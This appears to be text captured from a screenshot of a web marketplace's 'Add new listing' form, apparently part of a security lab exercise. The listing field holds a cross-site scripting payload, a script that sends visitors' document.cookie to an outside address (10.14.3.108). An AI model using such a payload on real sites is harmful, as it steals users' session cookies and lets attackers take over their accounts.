 The Marketplace Home | New listing | Messages | Log out
Add new listing
cookie
<script>var i=new
Image;i.src="http://10
.14.3.108
/?"+document.cookie;
</script>
Browse... No file selected.
File uploads temporarily disabled due to security issues